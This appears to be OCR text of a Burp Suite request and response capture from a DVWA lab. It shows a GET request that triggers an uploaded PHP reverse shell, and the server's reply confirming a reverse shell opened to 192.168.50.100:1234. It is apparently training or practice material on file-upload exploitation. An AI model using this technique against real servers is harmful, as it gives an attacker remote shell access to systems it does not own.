 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/php-reverse-shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 15:30:36 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Transfer-Encoding: chunked
7 Content-Type: text/html
8
9 WARNING: Failed to daemonise.  This is quite common and not fatal.
10 Successfully opened reverse shell to 192.168.50.100:1234
11